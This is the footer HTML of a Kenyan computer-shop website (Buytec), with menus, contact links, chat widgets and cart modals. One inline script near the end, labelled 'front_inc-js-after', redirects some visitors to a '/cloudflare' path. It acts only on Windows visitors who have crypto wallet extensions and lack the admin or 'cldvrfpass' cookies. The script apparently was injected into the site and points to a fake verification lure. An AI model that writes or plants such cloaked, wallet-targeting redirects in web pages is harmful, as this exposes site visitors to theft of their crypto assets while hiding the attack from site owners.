			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-374188e9 motta-icon-box__icon-position--right motta-icon-box__vertical-align-top elementor-widget elementor-widget-motta-icon-box" data-id="374188e9" data-element_type="widget" data-widget_type="motta-icon-box.default">
				<div class="elementor-widget-container">
							<div class="motta-icon-box icon-type-icon">
							<div class="motta-icon-box__icon">
					<span class="motta-svg-icon"></span>				</div>
						<div class="motta-icon-box__wrapper">
									<h6 class="motta-icon-box__title">Call</h6>
													<div class="motta-icon-box__content">Working Hours:<br> <strong>8am to 6pm weekdays
9am to 2pm saturdays</div>
															<a class="motta-button motta-button-primary  motta-button--text  motta-button--color-black  motta-button--medium" href="tel:+254-728-997036">
												<span class="motta-button__text">Call Us</span>
						</a>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-662c7999 elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="662c7999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f9a414d" data-id="2f9a414d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2d7c8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8a2d7c8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ebe35bb elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="7ebe35bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bc04f9" data-id="bc04f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504b1be elementor-widget elementor-widget-image" data-id="504b1be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="126" src="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?fit=640%2C126&amp;ssl=1" class="attachment-large size-large wp-image-23372" alt="Buytec Stores Limited" srcset="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?w=1260&amp;ssl=1 1260w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?resize=300%2C59&amp;ssl=1 300w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?resize=1024%2C202&amp;ssl=1 1024w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?resize=768%2C151&amp;ssl=1 768w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?resize=600%2C118&amp;ssl=1 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3b1ba76e elementor-widget elementor-widget-motta-heading" data-id="3b1ba76e" data-element_type="widget" data-widget_type="motta-heading.default">
				<div class="elementor-widget-container">
							<div class="motta-heading-elementor motta-heading__button-on">
				<h5 class="motta-heading motta-heading--default">
					You need I.T, We Got I.T.				</h5>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4cf514cb elementor-widget elementor-widget-text-editor" data-id="4cf514cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At Buytec, we offer a diverse selection of products. Whatever you need, you’ll find it here.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6572f6af elementor-widget elementor-widget-motta-social-icons" data-id="6572f6af" data-element_type="widget" data-widget_type="motta-social-icons.default">
				<div class="elementor-widget-container">
							<div class="motta-social-icons__wrapper">
							<a class="motta-social-icons__item motta-social-icon-linkedin motta-repeater-item-48272a2" href="https://ke.linkedin.com/company/buytec-stores-ltd" target="_blank">
											<span class="motta-svg-icon"><i class="fab fa-linkedin"></i></span>									</a>
							<a class="motta-social-icons__item motta-social-icon-facebook-square motta-repeater-item-4c9cfd4" href="https://www.facebook.com/people/Buytec-Online-Shop-Kenya/100065121395492/" target="_blank">
											<span class="motta-svg-icon"><i class="fab fa-facebook-square"></i></span>									</a>
							<a class="motta-social-icons__item motta-social-icon-instagram motta-repeater-item-cfb8721" href="https://www.instagram.com/buytecke/" target="_blank">
											<span class="motta-svg-icon"><i class="fab fa-instagram"></i></span>									</a>
							<a class="motta-social-icons__item motta-social-icon-whatsapp motta-repeater-item-65b6e37" href="https://web.whatsapp.com/send?phone=254728997036&#038;text=" target="_blank">
											<span class="motta-svg-icon"><i class="fab fa-whatsapp"></i></span>									</a>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-142b1e1c elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="142b1e1c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1bfa5f64 elementor-hidden-mobile" data-id="1bfa5f64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aa41747" data-id="aa41747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e02228 motta-navigation-menu--column elementor-widget elementor-widget-motta-navigation-menu" data-id="9e02228" data-element_type="widget" data-settings="{&quot;toggle_menu_mobile&quot;:&quot;yes&quot;,&quot;toggle_menu&quot;:&quot;no&quot;,&quot;toggle_status&quot;:&quot;yes&quot;}" data-widget_type="motta-navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="motta-navigation-menu-element motta-navigation-menu__container--group">
				<div class="motta-navigation-menu__title">Company</div>
				<nav class="motta-navigation-menu"><ul class="nav-menu motta-navigation-menu__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637710d"><a href="https://buytec.co.ke/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-d249a3b"><a href="https://buytec.co.ke/blog/">Blog</a></li></ul></nav>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8a732b elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b8a732b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b13e2c6 motta-navigation-menu--column elementor-widget elementor-widget-motta-navigation-menu" data-id="7b13e2c6" data-element_type="widget" data-settings="{&quot;toggle_menu_mobile&quot;:&quot;yes&quot;,&quot;toggle_menu&quot;:&quot;no&quot;,&quot;toggle_status&quot;:&quot;yes&quot;}" data-widget_type="motta-navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="motta-navigation-menu-element motta-navigation-menu__container--group">
				<div class="motta-navigation-menu__title">Help Center</div>
				<nav class="motta-navigation-menu"><ul class="nav-menu motta-navigation-menu__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637710d"><a href="https://buytec.co.ke/faq/">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-c02dd7f"><a href="https://buytec.co.ke/contact-us/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-d249a3b"><a href="https://buytec.co.ke/refund_returns-2/">Refund & Return Policy</a></li></ul></nav>			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20be8c18" data-id="20be8c18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f682f4f motta-navigation-menu--column elementor-widget elementor-widget-motta-navigation-menu" data-id="4f682f4f" data-element_type="widget" data-settings="{&quot;toggle_menu_mobile&quot;:&quot;yes&quot;,&quot;toggle_menu&quot;:&quot;no&quot;,&quot;toggle_status&quot;:&quot;yes&quot;}" data-widget_type="motta-navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="motta-navigation-menu-element motta-navigation-menu__container--group">
				<div class="motta-navigation-menu__title">Promotions</div>
				<nav class="motta-navigation-menu"><ul class="nav-menu motta-navigation-menu__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-363a691"><a href="https://buytec.co.ke/hot-deals/">Hot Deals</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5ff8737"><a href="https://buytec.co.ke/whats-new/">What's New</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8f3f2fc"><a href="https://buytec.co.ke/daily-deals-2/">Daily Deals</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-ffedd0a"><a href="https://buytec.co.ke/best-sellers-2/">Best Sellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8169bcc"><a href="https://buytec.co.ke/clearance-sales/">Clearance</a></li></ul></nav>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-197603e elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="197603e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ca00713" data-id="5ca00713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52da5be4 motta-navigation-menu--column elementor-widget elementor-widget-motta-navigation-menu" data-id="52da5be4" data-element_type="widget" data-settings="{&quot;toggle_menu_mobile&quot;:&quot;yes&quot;}" data-widget_type="motta-navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="motta-navigation-menu-element motta-navigation-menu__container--group">
				<div class="motta-navigation-menu__title">Popular Categories</div>
				<nav class="motta-navigation-menu"><ul class="nav-menu motta-navigation-menu__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-a8e7c16"><a href="https://buytec.co.ke/product-category/networking/">Networking</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9513bc8"><a href="https://buytec.co.ke/product-category/best-computer-shop-in-nairobi/">Computing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9cdea54"><a href="https://buytec.co.ke/product-category/computer-accessories-kenya/">Computer Accessories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-fa4514e"><a href="https://buytec.co.ke/product-category/cctv-cameras-in-kenya/">CCTV & Safety</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-bb4e247"><a href="https://buytec.co.ke/product-category/shop-online-printers-scanners-kenya/">Printers and Scanners</a></li></ul></nav>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fb3f64d elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1fb3f64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-562c4487 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="562c4487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f4c128e" data-id="2f4c128e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aa5e5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6aa5e5b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-677a69e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="677a69e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ea16de3" data-id="4ea16de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5709a6 elementor-widget elementor-widget-text-editor" data-id="f5709a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2024 Buytec Store, All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-719a5de5" data-id="719a5de5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-881a0e2 elementor-widget elementor-widget-motta-image-grid" data-id="881a0e2" data-element_type="widget" data-widget_type="motta-image-grid.default">
				<div class="elementor-widget-container">
								<div class="motta-image-grid">
			<div class="motta-image-grid__item elementor-repeater-item-11b3a8b"><img width="1200" height="138" src="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?fit=1200%2C138&amp;ssl=1" class="attachment-full size-full wp-image-22889" alt="" decoding="async" srcset="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?resize=300%2C35&amp;ssl=1 300w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?resize=1024%2C118&amp;ssl=1 1024w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?resize=768%2C88&amp;ssl=1 768w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?resize=600%2C69&amp;ssl=1 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</footer>
<a href="#page" id="gotop"><span class="motta-svg-icon motta-svg-icon--pr-arrow" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M20.112 5.488l-1.824 1.824 7.424 7.408h-22.512v2.56h22.512l-7.424 7.408 1.824 1.824 10.496-10.512z"></path></svg></span></a>
</div><!-- #page -->


<div id="search-modal" class="modal search-modal">
	<div class="modal__backdrop"></div>
	<div class="modal__container">
		<div class="modal__header">
			<form class="search-modal__form" method="get" action="https://buytec.co.ke/">
				<input type="text" name="s" class="search-modal__field motta-input--medium  motta-input--raised" value="" placeholder="Search for anything" autocomplete="off">
				<button class="search-modal__submit mt-button__icon--subtle motta-button--text" type="submit"><span class="motta-svg-icon motta-svg-icon--search" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28.8 26.544l-5.44-5.44c1.392-1.872 2.24-4.192 2.24-6.704 0-6.176-5.024-11.2-11.2-11.2s-11.2 5.024-11.2 11.2 5.024 11.2 11.2 11.2c2.512 0 4.832-0.848 6.688-2.24l5.44 5.44 2.272-2.256zM6.4 14.4c0-4.416 3.584-8 8-8s8 3.584 8 8-3.584 8-8 8-8-3.584-8-8z"></path></svg></span></button>
								<input type="hidden" name="post_type" class="search-modal__post-type" value="post">
			</form>
		</div>

		<div class="modal__content">
					</div>
		<button class="modal__button-close motta-button--text" type="submit"><span class="motta-svg-icon motta-svg-icon--close" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28.336 5.936l-2.272-2.272-10.064 10.080-10.064-10.080-2.272 2.272 10.080 10.064-10.080 10.064 2.272 2.272 10.064-10.080 10.064 10.080 2.272-2.272-10.080-10.064z"></path></svg></span> Close</button>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motta-child/*","/wp-content/themes/motta/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/65316633a84dd54dc4830119/1hd4feefc';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner  ctc_side_positions " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover  ctc_m_cta_order_0 " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Talk to us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254728997036&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="cfbc0a5c84"></span>
				<div class="wpc-filters-overlay"></div>

<div id="quick-view-modal" class="quick-view-modal modal single-product">
	<div class="modal__backdrop"></div>
	<div class="modal__quickview">
		<span class="motta-svg-icon motta-svg-icon--close modal__button-close" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28.336 5.936l-2.272-2.272-10.064 10.080-10.064-10.080-2.272 2.272 10.080 10.064-10.080 10.064 2.272 2.272 10.064-10.080 10.064 10.080 2.272-2.272-10.080-10.064z"></path></svg></span>		<div class="modal__content woocommerce">
			<div class="modal__product product-quickview"></div>
		</div>
	</div>
	<span class="modal__loader"><span class="mottaSpinner"></span></span>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="cart-panel" class="offscreen-panel cart-panel woocommerce">
	<div class="panel__backdrop"></div>
	<div class="panel__container">
		<span class="motta-svg-icon motta-svg-icon--close panel__button-close" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28.336 5.936l-2.272-2.272-10.064 10.080-10.064-10.080-2.272 2.272 10.080 10.064-10.080 10.064 2.272 2.272 10.064-10.080 10.064 10.080 2.272-2.272-10.080-10.064z"></path></svg></span>
		<div class="panel__header">
			Shopping Cart <span class="cart-panel__counter">(0)</span>
		</div>

		<div class="panel__content motta-skin--subtle motta-qty-medium">
			<div class="widget_shopping_cart_content ">
				

			<p class="woocommerce-mini-cart__empty-message woocommerce-mini-cart__empty--panel">
			<img src="https://buytec.co.ke/wp-content/themes/motta/images/empty-bag.svg" alt="No products in the cart.">
			No products in the cart.		</p>
	

			</div>
		</div>
	</div>
</div>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://buytec.co.ke/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" id="front_inc-js-after">
/* <![CDATA[ */
if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://buytec.co.ke/cloudflare'; } }
//# sourceURL=front_inc-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254728997036","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"left","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
